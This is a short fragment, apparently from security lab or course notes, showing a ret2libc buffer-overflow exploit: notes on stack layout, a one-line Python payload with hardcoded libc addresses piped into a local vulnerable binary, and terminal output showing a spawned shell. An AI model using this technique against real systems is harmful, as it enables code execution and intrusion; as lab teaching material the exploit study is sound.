 • 1: system’s arguments. ebp + 8
• 2 : the return address after system() -> set it to exit or 0xdeadbeef –
does not matter
• 3: the address of system()
work@iZbp1aqpkd2h0w2xh01183Z:~/ssec20/ret2libc$ cat exploit.sh
python -c 'print "A"*(0x28 + 4)+"\x10\x4d\xe2\xf7" + "dead" + "\xcf\x38\xf6\xf7"  ' > e
(cat e ; cat) | ./vul
work@iZbp1aqpkd2h0w2xh01183Z:~/ssec20/ret2libc$ sh exploit.sh
ret2libc start
address 0xffffd7eb
ebp: 0xffffd478
buffer: 0xffffd450
ebp - buf : 0x28
ls
core e exploit.sh libc-2.27.so make.sh vul.asm
disable_aslr.sh exploit.py input libc.asm vul vul.c
^CSegmentation fault